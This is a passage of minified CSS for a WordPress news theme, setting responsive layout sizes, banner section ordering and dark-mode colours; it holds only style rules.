span.af-mobile-site-title-wrap img{height:50px;width:auto}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:38px;font-weight:700;margin-bottom:0}}@media only screen and (max-width:426px){.container{padding:0 20px}.icon-search{line-height:60px}.header-layout-2 .site-branding{width:75%;float:left;margin:15px 0}.header-layout-2 .af-cart-wrapper{width:35px}.insta-item{width:50%;float:left}}@media only screen and (min-width:1600px){.main-navigation .menu ul li a{font-size:18px}span.menu-description{font-size:11px}}@media (min-width:1600px){.main-banner-3rd .main-slider .data-bg-slide{height:625px}.main-banner-3rd .tabbed-story .article-list-item .col-image{height:113px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:498px}.aft-banner-4 .main-slider .data-bg-slide,.main-slider .data-bg-slide{height:498px}.aft-banner-6 .main-slider .data-bg-slide{height:497px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured{height:241.5px}.full-section-slider .data-bg-slide{height:930px}.data-widget-slide{height:700px}.data-bg-featured,.data-bg-categorised{height:307px}.af-main-banner-featured-posts .data-bg-featured{height:190px}.default-content-layout .posts-carousel .data-bg-featured,.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:190px}.em-reated-posts .data-bg-categorised{height:220px}.full-width-content .em-reated-posts .data-bg-categorised{height:255px}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:307px}.list .spotlight-post .data-bg-categorised,.full-plus-list .spotlight-post .data-bg-categorised{height:143px}.data-widget-featured{height:290px}.aft-banner-1 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-banner-6 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-main-banner-slider-list-tabbed .aft-banner-6.af-main-banner .col-sm-4,.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4.col-image img,.banner-trending-posts-wrapper figure .data-bg-featured{height:113px}.banner-trending-posts-wrapper figure.featured-article{width:33.33%}.banner-trending-posts-wrapper figcaption{width:66.66%;max-height:117px;overflow:hidden}.carousel-image{min-height:100px}.aft-banner-1 .trending-posts-carousel,.aft-banner-6 .trending-posts-carousel,.main-banner-3rd .trending-posts-carousel,.trending-posts-carousel{height:auto}}@media (max-width:1599px){.banner-trending-posts-wrapper figcaption,.main-banner-3rd .banner-trending-posts-wrapper figcaption{max-height:95px;overflow:hidden}}div#infinite-handle{clear:both;text-align:center}#infinite-handle span{font-size:16px;padding:10px 16px;background:#bb1919}@media (max-width:800px){#infinite-handle span{display:inline-block}}@media (min-width:769px){.i-row.row{margin:0}}@media screen and (min-width:768px){.col-sm-4:nth-child(3n+1){clear:left}.full-width-content .col-sm-4.latest-posts-grid:nth-child(3n+1){clear:none}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid):nth-child(4n+1){clear:left}}@media (min-width:769px){.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid){width:25%}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid) .data-bg-categorised{height:190px}}@media (min-width:1600px){.full-width-content .aft-grid-double-column .data-bg-categorised{height:525px}.full-width-content .col-sm-4.latest-posts-grid:not(.covernews-same-grid) .data-bg-categorised{height:255px}.full-width-content .covernews-same-grid .data-bg-categorised{height:365px}.default-content-layout #secondary .posts-carousel .data-bg-featured,#secondary .data-widget-slide{height:310px}}@media only screen and (max-width:1200px) and (min-width:768px){.banner-trending-posts-wrapper h3{font-size:14px}}@media only screen and (max-width:768px) and (min-width:426px){.covernews_single_col_categorised_posts .widget-block{margin:0 -10px;display:grid;grid-template-columns:repeat(2,1fr)}.latest-posts-grid:nth-child(2n+1){clear:left}.latest-posts-grid,.covernews_single_col_categorised_posts .base-border{width:50%;float:left;padding:0 10px}.covernews_single_col_categorised_posts .base-border{width:100%}.covernews_single_col_categorised_posts .base-border .single-column-posts{display:flex;flex-direction:column}.covernews_single_col_categorised_posts .base-border .single-column-posts .col-sm-6{width:100%;padding:0}.covernews_single_col_categorised_posts .base-border .single-column-posts .col-sm-6.col-details{padding:15px}.widget .second-wiz,#secondary .widget .second-wiz{width:50%;float:left}#secondary .covernews_single_col_categorised_posts .single-column-posts{margin-bottom:10px}.insta-item{width:33.33%;float:left}.article-tabbed-list .align-items-center{flex-wrap:nowrap}.section-block-upper>.row,.container>.row{margin:0}.trending-posts-carousel{height:auto}.even-grid{padding:0 7.5px}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:0}.even-grid,.odd-grid{width:50%;float:left}.trending-story.categorized-story .even-grid .spotlight-post,.af-main-banner-editors-picks .even-grid .spotlight-post{margin:0}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4,.main-banner-3rd .tabbed-story .article-list-item .col-image,.banner-trending-posts-wrapper figure.featured-article{width:20%}.aft-main-banner-slider-list-tabbed .af-main-banner .col-details,.main-banner-3rd .tabbed-story .article-list-item .col-details,.banner-trending-posts-wrapper figcaption{width:77%}.covernews_double_col_categorised_posts .data-bg-categorised{height:240px}#secondary .full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:400px}}@media only screen and (max-width:768px){.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.em-reated-posts .data-bg-categorised{height:220px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.default-content-layout .posts-carousel .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.af-main-banner-featured-posts .data-bg-featured{height:220px}.data-widget-slide{height:370px}.aft-banner-4 .trending-posts-carousel{height:auto}}@media only screen and (max-width:767px){body .covernews_single_col_categorised_posts .article-title,body .full .spotlight-post figcaption h3 a,body .covernews_posts_slider_widget .slider-figcaption .slide-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a,body .categorized-story .title-heading .article-title-2{font-size:18px}}@media only screen and (max-width:480px){.aft-banner-2 .slider-with-4-editors-picks .col-sm-6,.secondary-footer .col-sm-6{width:100%}.header-layout-2 .device-center{text-align:center;width:100%}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{margin-bottom:15px}.header-layout-2 .top-masthead .col-xs-12.pull-right{text-align:center;width:100%}.header-layout-2 .topbar-date{display:none}.header-layout-2 .top-navigation ul li a{height:25px}.header-layout-2 .social-navigation ul li a,.header-layout-2 .social-widget-menu ul li a,.header-layout-2 .em-author-details ul li a{width:35px;height:35px}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:10px}.i-row.row{margin:0}.main-banner-3rd .tabbed-story .article-list-item .col-image{width:35%}.main-banner-3rd .tabbed-story .article-list-item .col-details{width:65%;padding-top:0;padding-bottom:0}}@media only screen and (max-width:640px){.top-navigation ul li a{padding-right:0;padding-bottom:5px;height:auto;line-height:20px}.topbar-date{margin-right:auto;padding-right:0;display:block;height:35px}}.archive-layout-list .col{padding-bottom:0}.woocommerce ul.products li.product .woocommerce-loop-category__title{margin-left:15px}.woocommerce .aftwpl-product-list-add-to-cart a.button{border-radius:3px}@media only screen and (min-width:1440px){.af-main-banner-featured-products .woocommerce ul.products li.product{width:24%}}@media only screen and (max-width:768px){figure.gallery-item .gallery-icon img{width:100%}#primary .col-four,#primary .col-six{width:100%}.masthead-banner .site-branding{text-align:center;padding-right:0}}@media screen and (max-width:768px){.top-masthead .social-navigation ul li{margin-bottom:4px}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:50%}.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide,.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.main-banner-3rd .main-slider .data-bg-slide,.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide,.slick-item .data-bg-slide{height:455px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:unset}.tabbed-story,.trending-story,.af-main-banner-editors-picks,.main-story-wrapper{width:100%}.hentry .entry-header-details .post-excerpt{font-size:18px}}@media only screen and (max-width:426px){.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:10px}.header-layout-2 .site-branding .site-title{font-size:24px}.header-layout-2 .cart-search{top:5px}.header-layout-2 .main-navigation .toggle-menu a{margin-top:5px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:24px;margin-bottom:0}.aft-banner-2 .slider-with-2-editors-picks .col-sm-6{width:100%}.spotlight-post,#secondary .widget,.single-column-posts{margin:0 0 15px}figure.gallery-item .gallery-icon img{width:100%}.checkbox input[type=checkbox]{position:inherit;margin-left:0}.trending-posts-carousel{height:auto}.covernews_single_col_categorised_posts .col-image,.article-list-item .col-image{margin:0;width:100%;padding:0}.aft-banner-6 .main-slider .data-bg-slide,.aft-banner-4 .main-slider .data-bg-slide,.aft-banner-2 .slider-with-2-editors-picks .main-slider .data-bg-slide,.default-content-layout #secondary .posts-carousel .data-bg-featured,.em-latest-post-carousel .data-bg-slide,#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.main-banner-3rd .main-slider .data-bg-slide,.aft-banner-2 .slider-with-3-editors-picks .main-slider .data-bg-slide,.slick-item .data-bg-slide{height:260px}.covernews_tabbed_posts_widget .article-list-item .col-image{width:35%;height:auto;display:inline-block;vertical-align:top;margin:0}.covernews_tabbed_posts_widget .article-list-item .col-details{width:62%;padding:0 15px 0;display:inline-block;vertical-align:top}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{max-width:250px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .data-bg-featured,.trending-story.categorized-story .data-bg-featured,.af-main-banner-editors-picks .data-bg-featured,.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .data-bg-categorised,.em-reated-posts .data-bg-categorised,#secondary .covernews_double_col_categorised_posts .data-bg-categorised,.default-content-layout .posts-carousel .data-bg-featured,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.covernews_double_col_categorised_posts .data-bg-categorised,.af-main-banner-featured-posts .data-bg-featured,.aft-banner-2 .slider-with-3-editors-picks .data-bg-featured{height:260px}.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:nth-child(2),.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:10px}#primary .archive-layout-list .prime-row,#primary .covernews_single_col_categorised_posts .prime-row{padding:0 10px}#primary .archive-layout-list .align-items-center.no-post-image .col-five.col-image{padding-right:10px;padding-left:10px}}@media only screen and (max-width:320px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:100%}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:none}}@media only screen and (max-width:320px){.main-navigation .toggle-menu{position:relative;z-index:1}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:0}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:20px;line-height:55px}.af-search-form{width:290px;max-width:calc(100vw - 60px)}.top-masthead .social-navigation ul{flex-wrap:wrap;justify-content:center}}.default-section-slider.aft-banner-9.order-2 .for-main-row,.default-section-slider.aft-banner-9.order-1 .for-main-row,.default-section-slider.aft-banner-6.order-6 .for-main-row,.default-section-slider.aft-banner-6.order-5 .for-main-row,.default-section-slider.aft-banner-6.order-4 .for-main-row,.default-section-slider.aft-banner-6.order-3 .for-main-row,.default-section-slider.aft-banner-6.order-2 .for-main-row,.default-section-slider.aft-banner-6.order-1 .for-main-row,.default-section-slider.aft-banner-5.order-6 .for-main-row,.default-section-slider.aft-banner-5.order-5 .for-main-row,.default-section-slider.aft-banner-5.order-4 .for-main-row,.default-section-slider.aft-banner-5.order-3 .for-main-row,.default-section-slider.aft-banner-5.order-2 .for-main-row,.default-section-slider.aft-banner-5.order-1 .for-main-row,.default-section-slider.aft-banner-4.order-6 .for-main-row,.default-section-slider.aft-banner-4.order-5 .for-main-row,.default-section-slider.aft-banner-4.order-4 .for-main-row,.default-section-slider.aft-banner-4.order-3 .for-main-row,.default-section-slider.aft-banner-4.order-2 .for-main-row,.default-section-slider.aft-banner-4.order-1 .for-main-row,.default-section-slider.aft-banner-3.order-2 .for-main-row,.default-section-slider.aft-banner-3.order-1 .for-main-row,.default-section-slider.aft-banner-2.order-2 .for-main-row,.default-section-slider.aft-banner-2.order-1 .for-main-row,.default-section-slider.aft-banner-1.order-6 .for-main-row,.default-section-slider.aft-banner-1.order-5 .for-main-row,.default-section-slider.aft-banner-1.order-4 .for-main-row,.default-section-slider.aft-banner-1.order-3 .for-main-row,.default-section-slider.aft-banner-1.order-2 .for-main-row,.default-section-slider.aft-banner-1.order-1 .for-main-row{display:flex;flex-wrap:wrap}.default-section-slider.aft-banner-1.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-1.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-1.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-1.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-1.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-1.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-1.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-1.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-1.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-1.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-1.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-1.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-1.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-1.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-1.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-1.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-1.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-1.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-2.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-2.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-3.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-3.order-2 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-4.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-4.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-4.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-4.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-4.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-4.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-4.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-4.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-4.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-4.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-4.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-4.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-4.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-4.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-5.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-5.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-5.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-5.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-5.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-5.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-5.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-5.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-5.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-5.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-5.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-5.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-5.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-5.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-5.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-5.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-5.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-5.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-6.order-1 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-6.order-1 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-6.order-1 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-6.order-2 .for-main-row .trending-story{order:3}.default-section-slider.aft-banner-6.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-6.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-6.order-3 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-6.order-3 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-6.order-3 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-6.order-4 .for-main-row .trending-story{order:1}.default-section-slider.aft-banner-6.order-4 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-6.order-4 .for-main-row .af-main-banner-editors-picks{order:2}.default-section-slider.aft-banner-6.order-5 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-6.order-5 .for-main-row .main-story-wrapper{order:1}.default-section-slider.aft-banner-6.order-5 .for-main-row .af-main-banner-editors-picks{order:3}.default-section-slider.aft-banner-6.order-6 .for-main-row .trending-story{order:2}.default-section-slider.aft-banner-6.order-6 .for-main-row .main-story-wrapper{order:3}.default-section-slider.aft-banner-6.order-6 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-9.order-2 .for-main-row .af-main-banner-editors-picks{order:1}.default-section-slider.aft-banner-9.order-2 .for-main-row .main-story-wrapper{order:2}.default-section-slider.aft-banner-4 .for-main-row .af-main-banner-editors-picks{margin-bottom:10px}.default-section-slider ul.article-tabbed-list,.default-section-slider .for-main-row .trending-story{margin-bottom:15px}@media only screen and (max-width:768px){.default-section-slider.aft-banner-3.order-2 .for-main-row,.default-section-slider.aft-banner-2.order-2 .for-main-row,.default-section-slider.aft-banner-1.order-3 .for-main-row,.default-section-slider.aft-banner-1.order-2 .for-main-row{flex-wrap:wrap}.default-section-slider.aft-banner-3.order-2 .for-main-row .col-sm-3,.default-section-slider.aft-banner-2.order-2 .for-main-row .col-sm-3,.default-section-slider.aft-banner-1.order-3 .for-main-row .col-sm-3,.default-section-slider.aft-banner-1.order-2 .for-main-row .col-sm-3{width:100%}}body.default input[type=file],body.default input[type=text],body.default input[type=email],body.default input[type=url],body.default input[type=password],body.default input[type=search],body.default input[type=number],body.default input[type=tel],body.default input[type=range],body.default input[type=date],body.default input[type=month],body.default input[type=week],body.default input[type=time],body.default input[type=datetime],body.default input[type=datetime-local],body.default input[type=color],body.default textarea,body.default .comment-form input[type=text],body.default .comment-form input[type=email],body.default .comment-form input[type=url],body.default .comment-form textarea{background:#fff}body.dark input[type=file],body.dark input[type=text],body.dark input[type=email],body.dark input[type=url],body.dark input[type=password],body.dark input[type=search],body.dark input[type=number],body.dark input[type=tel],body.dark input[type=range],body.dark input[type=date],body.dark input[type=month],body.dark input[type=week],body.dark input[type=time],body.dark input[type=datetime],body.dark input[type=datetime-local],body.dark input[type=color],body.dark textarea,body.dark .comment-form input[type=text],body.dark .comment-form input[type=email],body.dark .comment-form input[type=url],body.dark .comment-form textarea{background:rgba(255,255,255,.05)}body.dark.custom-background,body.dark{background-color:#212121}body.dark #secondary .widget .wp-block-latest-comments,body.dark #secondary .widget .wp-block-search .wp-block-search__inside-wrapper,body.dark #secondary .widget .search-form,body.dark #secondary .widget .wp-block-tag-cloud,body.dark .af-search-form,body.dark .exclusive-posts,body.dark blockquote:before,body.dark .archive-layout-list,body.dark .slide-icon:before,body.dark .sp-next-arrow:before,body.dark .sp-previous-arrow:before,body.dark #secondary .posts-author-wrapper,body.dark .latest-posts-full .header-details-wrapper,body.dark #secondary .widget ul.article-tabbed-list,body.dark #secondary .widget ul:not(.cat-links),body.dark #secondary .widget ol,body.dark #primary ul.article-item.article-list-item.article-tabbed-list.article-item-left li.full-item,body.dark .trending-posts-vertical-carousel .slick-slide .carousel-image,body.dark .trending-posts-carousel .slick-slide .carousel-image,body.dark .editors-picks-carousel .slick-slide .carousel-image,body.dark .spotlight-post,body.dark .single-column-posts,body.dark article .entry-content-wrap,body.dark article .comments-area,body.dark article .em-posts-promotions .widget{background-color:#333}body.dark .comment-metadata{background-color:rgba(255,255,255,.1)}body.dark ul.cat-links,body.dark #secondary .widget ul.af-tabs,body.dark #secondary .widget{background-color:transparent}body.dark .site-footer{background:#1b1b1c}body.dark,body.dark a,body.dark a:visited,body.dark .comment-metadata a,body.dark .comments-area .reply .comment-reply-link,body.dark .logged-in-as a,body.dark input:focus,body.dark input,body.dark textarea,body.dark h4.awpa-display-name a,body.dark .edit-link a,body.dark .awpa-website a,body.dark .awpa-more-posts a,body.dark .tags-links a,body.dark .nav-previous a,body.dark .nav-next a,body.dark blockquote:before,body.dark .widget_text a:not([class]),body.dark .hentry .header-details-wrapper .posts-author a,body.dark #wp-calendar caption,body.dark .wp-calendar-nav a,body.dark .social-widget-menu ul li a,body.dark .em-author-details ul li a,body.dark .wp-block-tag-cloud a,body.dark .tagcloud a,body.dark .covernews-pagination .nav-links .page-numbers,body.dark .widget ul li a,body.dark .em-breadcrumbs ul .trail-item span,body.dark .slide-icon:before,body.dark .sp-next-arrow:before,body.dark .sp-previous-arrow:before,body.dark h3.entry-title a,body.dark h3.article-title.article-title-1 a,body.dark .trending-posts-carousel h3.article-title a,body.dark .trending-posts-vertical-carousel h3.article-title a,body.dark .exclusive-slides a,body.dark h3.article-title a:visited,body.dark h3.article-title.article-title-1 a:visited,body.dark .trending-posts-carousel h3.article-title a:visited,body.dark .exclusive-slides a:visited,body.dark .grid-item-metadata .posts-author a,body.dark .latest-posts-full .header-details-wrapper .entry-title a,body.dark .aft-full-title-first .entry-title a,body.dark .aft-full-title-first .author-links a,body.dark .wp-block-search__label,body.dark .comments-area .comment-form label,body.dark .comments-area .comment-author a,body.dark .comment-form label,body.dark legend,body.dark h1,body.dark h2,body.dark h2 span,body.dark h3,body.dark h4,body.dark h5,body.dark h6,body.dark #primary .widget-title,body.dark .af-tabs.nav-tabs>li>a,body.dark .af-tabs.nav-tabs>li.active>a,body.dark .af-tabs.nav-tabs>li:hover>a,body.dark .af-tabs.nav-tabs>li:focus>a{color:#fff}body.dark #wp-calendar tbody td{color:#aaa}body.dark .social-widget-menu ul li a,body.dark .em-author-details ul li a,body.dark .wp-block-tag-cloud a,body.dark .tagcloud a{border-color:rgba(255,255,255,.4)}body.dark .covernews-pagination .nav-links .page-numbers:not(.current){opacity:.8}body.dark button,body.dark input[type=button],body.dark input[type=reset],body.dark input[type=submit]{border-color:transparent}body.dark .wp-block-calendar table th{background:rgba(128,128,128,.5);color:#aaa}body.dark #wp-calendar thead th,body.dark #wp-calendar tbody td,body.dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,body.dark .wp-post-author-meta .wp-post-author-meta-more-posts a,body.dark input[type=file],body.dark input[type=text],body.dark input[type=email],body.dark input[type=url],body.dark input[type=password],body.dark input[type=search],body.dark input[type=number],body.dark input[type=tel],body.dark input[type=range],body.dark input[type=date],body.dark input[type=month],body.dark input[type=week],body.dark input[type=time],body.dark input[type=datetime],body.dark input[type=datetime-local],body.dark input[type=color],body.dark textarea,body.dark .comment-form input[type=text],body.dark .comment-form input[type=email],body.dark .comment-form input[type=url],body.dark .comment-form textarea{border-color:rgba(128,128,128,.5)}body.dark select{border:1px solid #ffffff55;background:#333;color:#fff}body.default .entry-content>[class*=wp-block-] .wp-block-categories-list.wp-block-categories a:not([class]):hover,body.dark .latest-posts-full .header-details-wrapper .entry-title a:hover,body.dark .entry-title a:visited:hover,body.dark .entry-title a:hover,body.dark h3.article-title.article-title-1 a:visited:hover,body.dark h3.article-title.article-title-1 a:hover,body.dark .trending-posts-carousel h3.article-title a:visited:hover,body.dark .trending-posts-carousel h3.article-title a:hover,body.dark .exclusive-slides a:visited:hover,body.dark .exclusive-slides a:hover,body.dark .article-title.article-title-1 a:visited:hover,body.dark .article-title.article-title-1 a:hover,body.dark .article-title a:visited:hover,body.dark .article-title a:hover,#wp-calendar caption,#wp-calendar td#today,.wp-calendar-nav a,.entry-title a:visited:hover,.entry-title a:hover,h3.article-title.article-title-1 a:visited:hover,h3.article-title.article-title-1 a:hover,.trending-posts-carousel h3.article-title a:visited:hover,.trending-posts-carousel h3.article-title a:hover,.exclusive-slides a:visited:hover,.exclusive-slides a:hover,.article-title.article-title-1 a:visited:hover,.article-title.article-title-1 a:hover,.article-title a:visited:hover,.article-title a:hover,.item-metadata.posts-date a:hover,.hentry .header-details-wrapper .posts-author a:hover,.grid-item-metadata .posts-date a:hover,.grid-item-metadata .posts-author a:hover,.aft-full-title-first .author-links a:hover,.aft-comment-count a:hover,.aft-view-count:hover,body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,body.dark .item-metadata.posts-date a:hover,body.dark .hentry .header-details-wrapper .posts-author a:hover,body.dark .grid-item-metadata .posts-date a:hover,body.dark .grid-item-metadata .posts-author a:hover,body.dark .aft-full-title-first .author-links a:hover,body.dark .aft-comment-count a:hover,body.dark .aft-view-count a:hover,body .figure-categories-2 .cat-links a{color:#bb1919}body.dark .social-navigation ul li a:visited:hover,body.dark .social-navigation ul li a:hover,body.dark .social-widget-menu ul li a:hover,body.dark .em-author-details ul li a:hover,body.dark .wp-block-tag-cloud a:visited:hover,body.dark .wp-block-tag-cloud a:hover,body.dark .tagcloud a:visited:hover,body.dark .tagcloud a:hover{color:#fff}.main-slider-wrapper .grid-item-metadata .aft-comment-count a:hover,.main-slider-wrapper .grid-item-metadata .aft-view-count a:hover,.aft-banner-5 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-5 .grid-item-metadata .aft-view-count a:hover,.aft-banner-5 .grid-item-metadata .posts-author a:hover,body.dark .aft-banner-5 .grid-item-metadata .posts-author a:hover,.aft-banner-5 .af-main-banner-editors-picks .grid-item-metadata,.aft-banner-5 .trending-story .grid-item-metadata,.aft-banner-2 .grid-item-metadata .author-links,.aft-banner-2 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-2 .grid-item-metadata .aft-view-count a:hover,.aft-banner-2 .grid-item-metadata .posts-author a:hover,body.dark .aft-banner-2 .grid-item-metadata .aft-comment-count a:hover,body.dark .aft-banner-2 .grid-item-metadata .aft-view-count a:hover,body.dark .aft-banner-2 .grid-item-metadata .posts-author a:hover,.aft-banner-1 .grid-item-metadata .author-links,.aft-banner-1 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-1 .grid-item-metadata .aft-view-count a:hover,.aft-banner-1 .grid-item-metadata .posts-author a:hover,.aft-banner-1 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-2 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-5 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-5 .trending-story .grid-item-metadata a,body.dark .categorized-story .title-heading .article-title-2 a:visited:hover,body.dark 